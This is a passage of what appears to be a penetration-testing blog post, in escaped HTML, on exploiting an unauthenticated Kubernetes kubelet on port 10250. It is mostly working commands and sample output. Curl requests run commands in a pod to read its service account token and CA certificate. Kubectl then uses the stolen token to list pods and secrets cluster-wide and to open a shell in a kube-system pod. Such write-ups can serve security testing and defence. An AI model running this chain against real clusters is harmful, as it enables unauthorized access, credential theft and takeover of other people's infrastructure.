the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier 